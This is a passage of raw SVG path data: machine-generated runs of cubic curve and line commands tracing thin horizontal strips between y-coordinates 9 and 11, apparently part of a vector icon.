9C13.4585 9 13.4571 9 13.4558 9C13.4544 9 13.453 9 13.4517 9C13.4503 9 13.449 9 13.4476 9C13.4462 9 13.4449 9 13.4435 9C13.4421 9 13.4408 9 13.4394 9C13.438 9 13.4367 9 13.4353 9C13.4339 9 13.4326 9 13.4312 9C13.4298 9 13.4285 9 13.4271 9C13.4257 9 13.4244 9 13.423 9C13.4216 9 13.4203 9 13.4189 9C13.4175 9 13.4162 9 13.4148 9C13.4134 9 13.4121 9 13.4107 9C13.4093 9 13.408 9 13.4066 9C13.4052 9 13.4039 9 13.4025 9C13.4011 9 13.3998 9 13.3984 9C13.3971 9 13.3957 9 13.3943 9C13.393 9 13.3916 9 13.3902 9C13.3889 9 13.3875 9 13.3861 9C13.3848 9 13.3834 9 13.382 9C13.3807 9 13.3793 9 13.3779 9C13.3766 9 13.3752 9 13.3738 9C13.3725 9 13.3711 9 13.3697 9C13.3684 9 13.367 9 13.3656 9C13.3643 9 13.3629 9 13.3615 9C13.3602 9 13.3588 9 13.3574 9C13.3561 9 13.3547 9 13.3533 9C13.352 9 13.3506 9 13.3492 9C13.3478 9 13.3465 9 13.3451 9C13.3437 9 13.3424 9 13.341 9C13.3396 9 13.3383 9 13.3369 9C13.3355 9 13.3342 9 13.3328 9C13.3314 9 13.3301 9 13.3287 9C13.3273 9 13.326 9 13.3246 9C13.3232 9 13.3219 9 13.3205 9C13.3191 9 13.3178 9 13.3164 9C13.315 9 13.3137 9 13.3123 9C13.3109 9 13.3096 9 13.3082 9C13.3068 9 13.3055 9 13.3041 9C13.3027 9 13.3014 9 13.3 9V11ZM15.2 11H16V9H15.2V11ZM16 11H16.8V9H16V11ZM16.8 11C16.801 11 16.802 11 16.8029 11C16.8039 11 16.8049 11 16.8059 11C16.8068 11 16.8078 11 16.8088 11C16.8098 11 16.8108 11 16.8117 11C16.8127 11 16.8137 11 16.8147 11C16.8157 11 16.8166 11 16.8176 11C16.8186 11 16.8196 11 16.8206 11C16.8215 11 16.8225 11 16.8235 11C16.8245 11 16.8255 11 16.8265 11C16.8274 11 16.8284 11 16.8294 11C16.8304 11 16.8314 11 16.8324 11C16.8334 11 16.8343 11 16.8353 11C16.8363 11 16.8373 11 16.8383 11C16.8393 11 16.8403 11 16.8412 11C16.8422 11 16.8432 11 16.8442 11C16.8452 11 16.8462 11 16.8472 11C16.8482 11 16.8491 11 16.8501 11C16.8511 11 16.8521 11 16.8531 11C16.8541 11 16.8551 11 16.8561 11C16.8571 11 16.8581 11 16.8591 11C16.86 11 16.861 11 16.862 11C16.863 11 16.864 11 16.865 11C16.866 11 16.867 11 16.868 11C16.869 11 16.87 11 16.871 11C16.872 11 16.873 11 16.874 11C16.875 11 16.876 11 16.877 11C16.878 11 16.879 11 16.8799 11C16.8809 11 16.8819 11 16.8829 11C16.8839 11 16.8849 11 16.8859 11C16.8869 11 16.8879 11 16.8889 11C16.8899 11 16.8909 11 16.8919 11C16.8929 11 16.8939 11 16.8949 11C16.8959 11 16.8969 11 16.898 11C16.899 11 16.9 11 16.901 11C16.902 11 16.903 11 16.904 11C16.905 11 16.906 11 16.907 11C16.908 11 16.909 11 16.91 11C16.911 11 16.912 11 16.913 11C16.914 11 16.915 11 16.916 11C16.917 11 16.9181 11 16.9191 11C16.9201 11 16.9211 11 16.9221 11C16.9231 11 16.9241 11 16.9251 11C16.9261 11 16.9271 11 16.9282 11C16.9292 11 16.9302 11 16.9312 11C16.9322 11 16.9332 11 16.9342 11C16.9352 11 16.9362 11 16.9373 11C16.9383 11 16.9393 11 16.9403 11C16.9413 11 16.9423 11 16.9433 11C16.9444 11 16.9454 11 16.9464 11C16.9474 11 16.9484 11 16.9494 11C16.9505 11 16.9515 11 16.9525 11C16.9535 11 16.9545 11 16.9555 11C16.9566 11 16.9576 11 16.9586 11C16.9596 11 16.9606 11 16.9617 11C16.9627 11 16.9637 11 16.9647 11C16.9657 11 16.9668 11 16.9678 11C16.9688 11 16.9698 11 16.9708 11C16.9719 11 16.9729 11 16.9739 11C16.9749 11 16.976 11 16.977 11C16.978 11 16.979 11 16.9801 11C16.9811 11 16.9821 11 16.9831 11C16.9842 11 16.9852 11 16.9862 11C16.9872 11 16.9883 11 16.9893 11C16.9903 11 16.9914 11 16.9924 11C16.9934 11 16.9944 11 16.9955 11C16.9965 11 16.9975 11 16.9986 11C16.9996 11 17.0006 11 17.0016 11C17.0027 11 17.0037 11 17.0047 11C17.0058 11 17.0068 11 17.0078 11C17.0089 11 17.0099 11 17.0109 11C17.012 11 17.013 11 17.014 11C17.0151 11 17.0161 11 17.0171 11C17.0182 11 17.0192 11 17.0203 11C17.0213 11 17.0223 11 17.0234 11C17.0244 11 17.0254 11 17.0265 11C17.0275 11 17.0286 11 17.0296 11C17.0306 11 17.0317 11 17.0327 11C17.0338 11 17.0348 11 17.0358 11C17.0369 11 17.0379 11 17.039 11C17.04 11 17.041 11 17.0421 11C17.0431 11 17.0442 11 17.0452 11C17.0463 11 17.0473 11 17.0483 11C17.0494 11 17.0504 11 17.0515 11C17.0525 11 17.0536 11 17.0546 11C17.0557 11 17.0567 11 17.0577 11C17.0588 11 17.0598 11 17.0609 11C17.0619 11 17.063 11 17.064 11C17.0651 11 17.0661 11 17.0672 11C17.0682 11 17.0693 11 17.0703 11C17.0714 11 17.0724 11 17.0735 11C17.0745 11 17.0756 11 17.0766 11C17.0777 11 17.0787 11 17.0798 11C17.0809 11 17.0819 11 17.083 11C17.084 11 17.0851 11 17.0861 11C17.0872 11 17.0882 11 17.0893 11C17.0903 11 17.0914 11 17.0925 11C17.0935 11 17.0946 11 17.0956 11C17.0967 11 17.0977 11 17.0988 11C17.0999 11 17.1009 11 17.102 11C17.103 11 17.1041 11 17.1052 11C17.1062 11 17.1073 11 17.1083 11C17.1094 11 17.1105 11 17.1115 11C17.1126 11 17.1136 11 17.1147 11C17.1158 11 17.1168 11 17.1179 11C17.119 11 17.12 11 17.1211 11C17.1222 11 17.1232 11 17.1243 11C17.1254 11 17.1264 11 17.1275 11C17.1286 11 17.1296 11 17.1307 11C17.1318 11 17.1328 11 17.1339 11C17.135 11 17.136 11 17.1371 11C17.1382 11 17.1392 11 17.1403 11C17.1414 11 17.1425 11 17.1435 11C17.1446 11 17.1457 11 17.1467 11C17.1478 11 17.1489 11 17.15 11C17.151 11 17.1521 11 17.1532 11C17.1543 11 17.1553 11 17.1564 11C17.1575 11 17.1586 11 17.1596 11C17.1607 11 17.1618 11 17.1629 11C17.1639 11 17.165 11 17.1661 11C17.1672 11 17.1683 11 17.1693 11C17.1704 11 17.1715 11 17.1726 11C17.1736 11 17.1747 11 17.1758 11C17.1769 11 17.178 11 17.1791 11C17.1801 11 17.1812 11 17.1823 11C17.1834 11 17.1845 11 17.1855 11C17.1866 11 17.1877 11 17.1888 11C17.1899 11 17.191 11 17.1921 11C17.1931 11 17.1942 11 17.1953 11C17.1964 11 17.1975 11 17.1986 11C17.1997 11 17.2007 11 17.2018 11C17.2029 11 17.204 11 17.2051 11C17.2062 11 17.2073 11 17.2084 11C17.2095 11 17.2106 11 17.2116 11C17.2127 11 17.2138 11 17.2149 11C17.216 11 17.2171 11 17.2182 11C17.2193 11 17.2204 11 17.2215 11C17.2226 11 17.2237 11 17.2248 11C17.2259 11 17.227 11 17.228 11C17.2291 11 17.2302 11 17.2313 11C17.2324 11 17.2335 11 17.2346 11C17.2357 11 17.2368 11 17.2379 11C17.239 11 17.2401 11 17.2412 11C17.2423 11 17.2434 11 17.2445 11C17.2456 11 17.2467 11 17.2478 11C17.2489 11 17.25 11 17.2511 11C17.2522 11 17.2533 11 17.2544 11C17.2556 11 17.2567 11 17.2578 11C17.2589 11 17.26 11 17.2611 11C17.2622 11 17.2633 11 17.2644 11C17.2655 11 17.2666 11 17.2677 11C17.2688 11 17.2699 11 17.271 11C17.2721 11 17.2733 11 17.2744 11C17.2755 11 17.2766 11 17.2777 11C17.2788 11 17.2799 11 17.281 11C17.2821 11 17.2833 11 17.2844 11C17.2855 11 17.2866 11 17.2877 11C17.2888 11 17.2899 11 17.2911 11C17.2922 11 17.2933 11 17.2944 11C17.2955 11 17.2966 11 17.2977 11C17.2989 11 17.3 11 17.3011 11C17.3022 11 17.3033 11 17.3045 11C17.3056 11 17.3067 11 17.3078 11C17.3089 11 17.3101 11 17.3112 11C17.3123 11 17.3134 11 17.3145 11C17.3157 11 17.3168 11 17.3179 11C17.319 11 17.3201 11 17.3213 11C17.3224 11 17.3235 11 17.3246 11C17.3258 11 17.3269 11 17.328 11C17.3291 11 17.3303 11 17.3314 11C17.3325 11 17.3337 11 17.3348 11C17.3359 11 17.337 11 17.3382 11C17.3393 11 17.3404 11 17.3416 11C17.3427 11 17.3438 11 17.3449 11C17.3461 11 17.3472 11 17.3483 11C17.3495 11 17.3506 11 17.3517 11C17.3529 11 17.354 11 17.3551 11C17.3563 11 17.3574 11 17.3585 11C17.3597 11 17.3608 11 17.3619 11C17.3631 11 17.3642 11 17.3654 11C17.3665 11 17.3676 11 17.3688 11C17.3699 11 17.371 11 17.3722 11C17.3733 11 17.3745 11 17.3756 11C17.3767 11 17.3779 11 17.379 11C17.3802 11 17.3813 11 17.3824 11C17.3836 11 17.3847 11 17.3859 11C17.387 11 17.3882 11 17.3893 11C17.3905 11 17.3916 11 17.3927 11C17.3939 11 17.395 11 17.3962 11C17.3973 11 17.3985 11 17.3996 11C17.4008 11 17.4019 11 17.4031 11C17.4042 11 17.4054 11 17.4065 11C17.4077 11 17.4088 11 17.41 11C17.4111 11 17.4123 11 17.4134 11C17.4146 11 17.4157 11 17.4169 11C17.418 11 17.4192 11 17.4203 11C17.4215 11 17.4226 11 17.4238 11C17.4249 11 17.4261 11 17.4273 11C17.4284 11 17.4296 11 17.4307 11C17.4319 11 17.433 11 17.4342 11C17.4354 11 17.4365 11 17.4377 11C17.4388 11 17.44 11 17.4412 11C17.4423 11 17.4435 11 17.4446 11C17.4458 11 17.447 11 17.4481 11C17.4493 11 17.4504 11 17.4516 11C17.4528 11 17.4539 11 17.4551 11C17.4563 11 17.4574 11 17.4586 11C17.4598 11 17.4609 11 17.4621 11C17.4633 11 17.4644 11 17.4656 11C17.4668 11 17.4679 11 17.4691 11C17.4703 11 17.4714 11 17.4726 11C17.4738 11 17.4749 11 17.4761 11C17.4773 11 17.4785 11 17.4796 11C17.4808 11 17.482 11 17.4831 11C17.4843 11 17.4855 11 17.4867 11C17.4878 11 17.489 11 17.4902 11C17.4914 11 17.4925 11 17.4937 11C17.4949 11 17.4961 11 17.4972 11C17.4984 11 17.4996 11 17.5008 11C17.502 11 17.5031 11 17.5043 11C17.5055 11 17.5067 11 17.5079 11C17.509 11 17.5102 11 17.5114 11C17.5126 11 17.5138 11 17.5149 11C17.5161 11 17.5173 11 17.5185 11C17.5197 11 17.5209 11 17.522 11C17.5232 11 17.5244 11 17.5256 11C17.5268 11 17.528 11 17.5292 11C17.5303 11 17.5315 11 17.5327 11C17.5339 11 17.5351 11 17.5363 11C17.5375 11 17.5387 11 17.5399 11C17.5411 11 17.5422 11 17.5434 11C17.5446 11 17.5458 11 17.547 11C17.5482 11 17.5494 11 17.5506 11C17.5518 11 17.553 11 17.5542 11C17.5554 11 17.5566 11 17.5578 11C17.559 11 17.5601 11 17.5613 11C17.5625 11 17.5637 11 17.5649 11C17.5661 11 17.5673 11 17.5685 11C17.5697 11 17.5709 11 17.5721 11C17.5733 11 17.5745 11 17.5757 11C17.5769 11 17.5781 11 17.5793 11C17.5805 11 17.5817 11 17.583 11C17.5842 11 17.5854 11 17.5866 11C17.5878 11 17.589 11 17.5902 11C17.5914 11 17.5926 11 17.5938 11C17.595 11 17.5962 11 17.5974 11C17.5986 11 17.5998 11 17.601 11C17.6023 11 17.6035 11 17.6047 11C17.6059 11 17.6071 11 17.6083 11C17.6095 11 17.6107 11 17.6119 11C17.6132 11 17.6144 11 17.6156 11C17.6168 11 17.618 11 17.6192 11C17.6204 11 17.6217 11 17.6229 11C17.6241 11 17.6253 11 17.6265 11C17.6277 11 17.629 11 17.6302 11C17.6314 11 17.6326 11 17.6338 11C17.6351 11 17.6363 11 17.6375 11C17.6387 11 17.6399 11 17.6412 11C17.6424 11 17.6436 11 17.6448 11C17.6461 11 17.6473 11 17.6485 11C17.6497 11 17.651 11 17.6522 11C17.6534 11 17.6546 11 17.6559 11C17.6571 11 17.6583 11 17.6595 11C17.6608 11 17.662 11 17.6632 11C17.6644 11 17.6657 11 17.6669 11C17.6681 11 17.6694 11 17.6706 11C17.6718 11 17.6731 11 17.6743 11C17.6755 11 17.6768 11 17.678 11C17.6792 11 17.6805 11 17.6817 11C17.6829 11 17.6842 11 17.6854 11C17.6866 11 17.6879 11 17.6891 11C17.6903 11 17.6916 11 17.6928 11C17.6941 11 17.6953 11 17.6965 11C17.6978 11 17.699 11 17.7003 11C17.7015 11 17.7027 11 17.704 11C17.7052 11 17.7065 11 17.7077 11C17.7089 11 17.7102 11 17.7114 11C17.7127 11 17.7139 11 17.7152 11C17.7164 11 17.7177 11 17.7189 11C17.7202 11 17.7214 11 17.7226 11C17.7239 11 17.7251 11 17.7264 11C17.7276 11 17.7289 11 17.7301 11C17.7314 11 17.7326 11 17.7339 11C17.7351 11 17.7364 11 17.7376 11C17.7389 11 17.7401 11 17.7414 11C17.7427 11 17.7439 11 17.7452 11C17.7464 11 17.7477 11 17.7489 11C17.7502 11 17.7514 11 17.7527 11C17.754 11 17.7552 11 17.7565 11C17.7577 11 17.759 11 17.7602 11C17.7615 11 17.7628 11 17.764 11C17.7653 11 17.7665 11 17.7678 11C17.7691 11 17.7703 11 17.7716 11C17.7729 11 17.7741 11 17.7754 11C17.7767 11 17.7779 11 17.7792 11C17.7804 11 17.7817 11 17.783 11C17.7842 11 17.7855 11 17.7868 11C17.788 11 17.7893 11 17.7906 11C17.7919 11 17.7931 11 17.7944 11C17.7957 11 17.7969 11 17.7982 11C17.7995 11 17.8007 11 17.802 11C17.8033 11 17.8046 11 17.8058 11C17.8071 11 17.8084 11 17.8097 11C17.8109 11 17.8122 11 17.8135 11C17.8148 11 17.816 11 17.8173 11C17.8186 11 17.8199 11 17.8212 11C17.8224 11 17.8237 11 17.825 11C17.8263 11 17.8276 11 17.8288 11C17.8301 11 17.8314 11 17.8327 11C17.834 11 17.8352 11 17.8365 11C17.8378 11 17.8391 11 17.8404 11C17.8417 11 17.8429 11 17.8442 11C17.8455 11 17.8468 11 17.8481 11C17.8494 11 17.8507 11 17.852 11C17.8532 11 17.8545 11 17.8558 11C17.8571 11 17.8584 11 17.8597 11C17.861 11 17.8623 11 17.8636 11C17.8649 11 17.8662 11 17.8674 11C17.8687 11 17.87 11 17.8713 11C17.8726 11 17.8739 11 17.8752 11C17.8765 11 17.8778 11 17.8791 11C17.8804 11 17.8817 11 17.883 11C17.8843 11 17.8856 11 17.8869 11C17.8882 11 17.8895 11 17.8908 11C17.8921 11 17.8934 11 17.8947 11C17.896 11 17.8973 11 17.8986 11C17.8999 11 17.9012 11 17.9025 11C17.9038 11 17.9051 11 17.9064 11C17.9077 11 17.909 11 17.9103 11C17.9117 11 17.913 11 17.9143 11C17.9156 11 17.9169 11 17.9182 11C17.9195 11 17.9208 11 17.9221 11C17.9234 11 17.9248 11 17.9261 11C17.9274 11 17.9287 11 17.93 11C17.9313 11 17.9326 11 17.9339 11C17.9353 11 17.9366 11 17.9379 11C17.9392 11 17.9405 11 17.9418 11C17.9432 11 17.9445 11 17.9458 11C17.9471 11 17.9484 11 17.9497 11C17.9511 11 17.9524 11 17.9537 11C17.955 11 17.9563 11 17.9577 11C17.959 11 17.9603 11 17.9616 11C17.963 11 17.9643 11 17.9656 11C17.9669 11 17.9683 11 17.9696 11C17.9709 11 17.9722 11 17.9736 11C17.9749 11 17.9762 11 17.9776 11C17.9789 11 17.9802 11 17.9815 11C17.9829 11 17.9842 11 17.9855 11C17.9869 11 17.9882 11 17.9895 11C17.9909 11 17.9922 11 17.9935 11C17.9949 11 17.9962 11 17.9975 11C17.9989 11 18.0002 11 18.0015 11C18.0029 11 18.0042 11 18.0055 11C18.0069 11 18.0082 11 18.0096 11C18.0109 11 18.0122 11 18.0136 11C18.0149 11 18.0163 11 18.0176 11C18.0189 11 18.0203 11 18.0216 11C18.023 11 18.0243 11 18.0257 11C18.027 11 18.0283 11 18.0297 11C18.031 11 18.0324 11 18.0337 11C18.0351 11 18.0364 11 18.0378 11C18.0391 11 18.0405 11 18.0418 11C18.0432 11 18.0445 11 18.0459 11C18.0472 11 18.0486 11 18.0499 11C18.0513 11 18.0526 11 18.054 11C18.0553 11 18.0567 11 18.058 11C18.0594 11 18.0607 11 18.0621 11C18.0635 11 18.0648 11 18.0662 11C18.0675 11 18.0689 11 18.0702 11C18.0716 11 18.073 11 18.0743 11C18.0757 11 18.077 11 18.0784 11C18.0798 11 18.0811 11 18.0825 11C18.0838 11 18.0852 11 18.0866 11C18.0879 11 18.0893 11 18.0907 11C18.092 11 18.0934 11 18.0948 11C18.0961 11 18.0975 11 18.0989 11C18.1002 11 18.1016 11 18.103 11C18.1043 11 18.1057 11 18.1071 11C18.1084 11 18.1098 11 18.1112 11C18.1126 11 18.1139 11 18.1153 11C18.1167 11 18.118 11 18.1194 11C18.1208 11 18.1222 11 18.1235 11C18.1249 11 18.1263 11 18.1277 11C18.129 11 18.1304 11 18.1318 11C18.1332 11 18.1346 11 18.1359 11C18.1373 11 18.1387 11 18.1401 11C18.1415 11 18.1428 11 18.1442 11C18.1456 11 18.147 11 18.1484 11C18.1498 11 18.1511 11 18.1525 11C18.1539 11 18.1553 11 18.1567 11C18.1581 11 18.1595 11 18.1608 11C18.1622 11 18.1636 11 18.165 11C18.1664 11 18.1678 11 18.1692 11C18.1706 11 18.172 11 18.1733 11C18.1747 11 18.1761 11 18.1775 11C18.1789 11 18.1803 11 18.1817 11C18.1831 11 18.1845 11 18.1859 11C18.1873 11 18.1887 11 18.1901 11C18.1915 11 18.1929 11 18.1943 11C18.1957 11 18.1971 11 18.1985 11C18.1999 11 18.2013 11 18.2027 11C18.2041 11 18.2055 11 18.2069 11C18.2083 11 18.2097 11 18.2111 11C18.2125 11 18.2139 11 18.2153 11C18.2167 11 18.2181 11 18.2195 11C18.2209 11 18.2223 11 18.2237 11C18.2251 11 18.2265 11 18.228 11C18.2294 11 18.2308 11 18.2322 11C18.2336 11 18.235 11 18.2364 11C18.2378 11 18.2392 11 18.2407 11C18.2421 11 18.2435 11 18.2449 11C18.2463 11 18.2477 11 18.2491 11C18.2506 11 18.252 11 18.2534 11C18.2548 11 18.2562 11 18.2576 11C18.2591 11 18.2605 11 18.2619 11C18.2633 11 18.2647 11 18.2662 11C18.2676 11 18.269 11 18.2704 11C18.2719 11 18.2733 11 18.2747 11C18.2761 11 18.2776 11 18.279 11C18.2804 11 18.2818 11 18.2833 11C18.2847 11 18.2861 11 18.2875 11C18.289 11 18.2904 11 18.2918 11C18.2933 11 18.2947 11 18.2961 11C18.2976 11 18.299 11 18.3004 11C18.3019 11 18.3033 11 18.3047 11C18.3062 11 18.3076 11 18.309 11C18.3105 11 18.3119 11 18.3133 11C18.3148 11 18.3162 11 18.3176 11C18.3191 11 18.3205 11 18.322 11C18.3234 11 18.3248 11 18.3263 11C18.3277 11 18.3292 11 18.3306 11C18.332 11 18.3335 11 18.3349 11C18.3364 11 18.3378 11 18.3393 11C18.3407 11 18.3422 11 18.3436 11C18.3451 11 18.3465 11 18.3479 11C18.3494 11 18.3508 11 18.3523 11C18.3537 11 18.3552 11 18.3566 11C18.3581 11 18.3595 11 18.361 11C18.3625 11 18.3639 11 18.3654 11C18.3668 11 18.3683 11 18.3697 11C18.3712 11 18.3726 11 18.3741 11C18.3755 11 18.377 11 18.3785 11C18.3799 11 18.3814 11 18.3828 11C18.3843 11 18.3858 11 18.3872 11C18.3887 11 18.3901 11 18.3916 11C18.3931 11 18.3945 11 18.396 11C18.3975 11 18.3989 11 18.4004 11C18.4018 11 18.4033 11 18.4048 11C18.4062 11 18.4077 11 18.4092 11C18.4106 11 18.4121 11 18.4136 11C18.4151 11 18.4165 11 18.418 11C18.4195 11 18.4209 11 18.4224 11C18.4239 11 18.4254 11 18.4268 11C18.4283 11 18.4298 11 18.4313 11C18.4327 11 18.4342 11 18.4357 11C18.4372 11 18.4386 11 18.4401 11C18.4416 11 18.4431 11 18.4445 11C18.446 11 18.4475 11 18.449 11C18.4505 11 18.452 11 18.4534 11C18.4549 11 18.4564 11 18.4579 11C18.4594 11 18.4608 11 18.4623 11C18.4638 11 18.4653 11 18.4668 11C18.4683 11 18.4698 11 18.4713 11C18.4727 11 18.4742 11 18.4757 11C18.4772 11 18.4787 11 18.4802 11C18.4817 11 18.4832 11 18.4847 11C18.4862 11 18.4877 11 18.4891 11C18.4906 11 18.4921 11 18.4936 11C18.4951 11 18.4966 11 18.4981 11C18.4996 11 18.5011 11 18.5026 11C18.5041 11 18.5056 11 18.5071 11C18.5086 11 18.5101 11 18.5116 11C18.5131 11 18.5146 11 18.5161 11C18.5176 11 18.5191 11 18.5206 11C18.5221 11 18.5236 11 18.5251 11C18.5266 11 18.5282 11 18.5297 11C18.5312 11 18.5327 11 18.5342 11C18.5357 11 18.5372 11 18.5387 11C18.5402 11 18.5417 11 18.5432 11C18.5448 11 18.5463 11 18.5478 11C18.5493 11 18.5508 11 18.5523 11C18.5538 11 18.5553 11 18.5569 11C18.5584 11 18.5599 11 18.5614 11C18.5629 11 18.5645 11 18.566 11C18.5675 11 18.569 11 18.5705 11C18.572 11 18.5736 11 18.5751 11C18.5766 11 18.5781 11 18.5797 11C18.5812 11 18.5827 11 18.5842 11C18.5858 11 18.5873 11 18.5888 11C18.5903 11 18.5919 11 18.5934 11C18.5949 11 18.5964 11 18.598 11C18.5995 11 18.601 11 18.6026 11C18.6041 11 18.6056 11 18.6072 11C18.6087 11 18.6102 11 18.6118 11C18.6133 11 18.6148 11 18.6164 11C18.6179 11 18.6194 11 18.621 11C18.6225 11 18.624 11 18.6256 11C18.6271 11 18.6287 11 18.6302 11C18.6317 11 18.6333 11 18.6348 11C18.6364 11 18.6379 11 18.6394 11C18.641 11 18.6425 11 18.6441 11C18.6456 11 18.6472 11 18.6487 11C18.6503 11 18.6518 11 18.6534 11C18.6549 11 18.6564 11 18.658 11C18.6595 11 18.6611 11 18.6626 11C18.6642 11 18.6657 11 18.6673 11C18.6689 11 18.6704 11 18.672 11C18.6735 11 18.6751 11 18.6766 11C18.6782 11 18.6797 11 18.6813 11C18.6828 11 18.6844 11 18.686 11C18.6875 11 18.6891 11 18.6906 11C18.6922 11 18.6938 11 18.6953 11C18.6969 11 18.6984 11 18.7 11V9C18.6984 9 18.6969 9 18.6953 9C18.6938 9 18.6922 9 18.6906 9C18.6891 9 18.6875 9 18.686 9C18.6844 9 18.6828 9 18.6813 9C18.6797 9 18.6782 9 18.6766 9C18.6751 9 18.6735 9 18.672 9C18.6704 9 18.6689 9 18.6673 9C18.6657 9 18.6642 9 18.6626 9C18.6611 9 18.6595 9 18.658 9C18.6564 9 18.6549 9 18.6534 9C18.6518 9 18.6503 9 18.6487 9C18.6472 9 18.6456 9 18.6441 9C18.6425 9 18.641 9 18.6394 9C18.6379 9 18.6364 9 18.6348 9C18.6333 9 18.6317 9 18.6302 9C18.6287 9 18.6271 9 18.6256 9C18.624 9 18.6225 9 18.621 9C18.6194 9 18.6179 9 18.6164 9C18.6148 9 18.6133 9 18.6118 9C18.6102 9 18.6087 9 18.6072 9C18.6056 9 18.6041 9 18.6026 9C18.601 9 18.5995 9 18.598 9C18.5964 9 18.5949 9 18.5934 9C18.5919 9 18.5903 9 18.5888 9C18.5873 9 18.5858 9 18.5842 9C18.5827 9 18.5812 9 18.5797 9C18.5781 9 18.5766 9 18.5751 9C18.5736 9 18.572 9 18.5705 9C18.569 9 18.5675 9 18.566 9C18.5645 9 18.5629 9 18.5614 9C18.5599 9 18.5584 9 18.5569 9C18.5553 9 18.5538 9 18.5523 9C18.5508 9 18.5493 9 18.5478 9C18.5463 9 18.5448 9 18.5432 9C18.5417 9 18.5402 9 18.5387 9C18.5372 9 18.5357 9 18.5342 9C18.5327 9 18.5312 9 18.5297 9C18.5282 9 18.5266 9 18.5251 9C18.5236 9 18.5221 9 18.5206 9C18.5191 9 18.5176 9 18.5161 9C18.5146 9 18.5131 9 18.5116 9C18.5101 9 18.5086 9 18.5071 9C18.5056 9 18.5041 9 18.5026 9C18.5011 9 18.4996 9 18.4981 9C18.4966 9 18.4951 9 18.4936 9C18.4921 9 18.4906 9 18.4891 9C18.4877 9 18.4862 9 18.4847 9C18.4832 9 18.4817 9 18.4802 9C18.4787 9 18.4772 9 18.4757 9C18.4742 9 18.4727 9 18.4713 9C18.4698 9 18.4683 9 18.4668 9C18.4653 9 18.4638 9 18.4623 9C18.4608 9 18.4594 9 18.4579 9C18.4564 9 18.4549 9 18.4534 9C18.452 9 18.4505 9 18.449 9C18.4475 9 18.446 9 18.4445 9C18.4431 9 18.4416 9 18.4401 9C18.4386 9 18.4372 9 18.4357 9C18.4342 9 18.4327 9 18.4313 9C18.4298 9 18.4283 9 18.4268 9C18.4254 9 18.4239 9 18.4224 9C18.4209 9 18.4195 9 18.418 9C18.4165 9 18.4151 9 18.4136 9C18.4121 9 18.4106 9 18.4092 9C18.4077 9 18.4062 9 18.4048 9C18.4033 9 18.4018 9 18.4004 9C18.3989 9 18.3975 9 18.396 9C18.3945 9 18.3931 9 18.3916 9C18.3901 9 18.3887 9 18.3872 9C18.3858 9 18.3843 9 18.3828 9C18.3814 9 18.3799 9 18.3785 9C18.377 9 18.3755 9 18.3741 9C18.3726 9 18.3712 9 18.3697 9C18.3683 9 18.3668 9 18.3654 9C18.3639 9 18.3625 9 18.361 9C18.3595 9 18.3581 9 18.3566 9C18.3552 9 18.3537 9 18.3523 9C18.3508 9 18.3494 9 18.3479 9C18.3465 9 18.3451 9 18.3436 9C18.3422 9 18.3407 9 18.3393 9C18.3378 9 18.3364 9 18.3349 9C18.3335 9 18.332 9 18.3306 9C18.3292 9 18.3277 9 18.3263 9C18.3248 9 18.3234 9 18.322 9C18.3205 9 18.3191 9 18.3176 9C18.3162 9 18.3148 9 18.3133 9C18.3119 9 18.3105 9 18.309 9C18.3076 9 18.3062 9 18.3047 9C18.3033 9 18.3019 9 18.3004 9C18.299 9 18.2976 9 18.2961 9C18.2947 9 18.2933 9 18.2918 9C18.2904 9 18.289 9 18.2875 9C18.2861 9 18.2847 9 18.2833 9C18.2818 9 18.2804 9 18.279 9C18.2776 9 18.2761 9 18.2747 9C18.2733 9 18.2719 9 18.2704 9C18.269 9 18.2676 9 18.2662 9C18.2647 9 18.2633 9 18.2619 9C18.2605 9 18.2591 9 18.2576 9C18.2562 9 18.2548 9 18.2534 9C18.252 9 18.2506 9 18.2491 9C18.2477 9 18.2463 9 18.2449 9C18.2435 9 18.2421 9 18.2407 9C18.2392 9 18.2378 9 18.2364 9C18.235 9 18.2336 9 18.2322 9C18.2308 9 18.2294 9 18.228 9C18.2265 9 18.2251 9 18.2237 9C18.2223 9 18.2209 9 18.2195 9C18.2181 9 18.2167 9 18.2153 9C18.2139 9 18.2125 9 18.2111 9C18.2097 9 18.2083 9 18.2069 9C18.2055 9 18.2041 9 18.2027 9C18.2013 9 18.1999 9 18.1985 9C18.1971 9 18.1957 9 18.1943 9C18.1929 9 18.1915 9 18.1901 9C18.1887 9 18.1873 9 18.1859 9C18.1845 9 18.1831 9 18.1817 9C18.1803 9 18.1789 9 18.1775 9C18.1761 9 18.1747 9 18.1733 9C18.172 9 18.1706 9 18.1692 9C18.1678 9 18.1664 9 18.165 9C18.1636 9 18.1622 9 18.1608 9C18.1595 9 18.1581 9 18.1567 9C18.1553 9 18.1539 9 18.1525 9C18.1511 9 18.1498 9 18.1484 9C18.147 9 18.1456 9 18.1442 9C18.1428 9 18.1415 9 18.1401 9C18.1387 9 18.1373 9 18.1359 9C18.1346 9 18.1332 9 18.1318 9C18.1304 9 18.129 9 18.1277 9C18.1263 9 18.1249 9 18.1235 9C18.1222 9 18.1208 9 18.1194 9C18.118 9 18.1167 9 18.1153 9C18.1139 9 18.1126 9 18.1112 9C18.1098 9 18.1084 9 18.1071 9C18.1057 9 18.1043 9 18.103 9C18.1016 9 18.1002 9 18.0989 9C18.0975 9 18.0961 9 18.0948 9C18.0934 9 18.092 9 18.0907 9C18.0893 9 18.0879 9 18.0866 9C18.0852 9 18.0838 9 18.0825 9C18.0811 9 18.0798 9 18.0784 9C18.077 9 18.0757 9 18.0743 9C18.073 9 18.0716 9 18.0702 9C18.0689 9 18.0675 9 18.0662 9C18.0648 9 18.0635 9 18.0621 9C18.0607 9 18.0594 9 18.058 9C18.0567 9 18.0553 9 18.054 9C18.0526 9 18.0513 9 18.0499 9C18.0486 9 18.0472 9 18.0459 9C18.0445 9 18.0432 9 18.0418 9C18.0405 9 18.0391 9 18.0378 9C18.0364 9 18.0351 9 18.0337 9C18.0324 9 18.031 9 18.0297 9C18.0283 9 18.027 9 18.0257 9C18.0243 9 18.023 9 18.0216 9C18.0203 9 18.0189 9 18.0176 9C18.0163 9 18.0149 9 18.0136 9C18.0122 9 18.0109 9 18.0096 9C18.0082 9 18.0069 9 18.0055 9C18.0042 9 18.0029 9 18.0015 9C18.0002 9 17.9989 9 17.9975 9C17.9962 9 17.9949 9 17.9935 9C17.9922 9 17.9909 9 17.9895 9C17.9882 9 17.9869 9 17.9855 9C17.9842 9 17.9829 9 17.9815 9C17.9802 9 17.9789 9 17.9776 9C17.9762 9 17.9749 9 17.9736 9C17.9722 9 17.9709 9 17.9696 9C17.9683 9 17.9669 9 17.9656 9C17.9643 9 17.963 9 17.9616 9C17.9603 9 17.959 9 17.9577 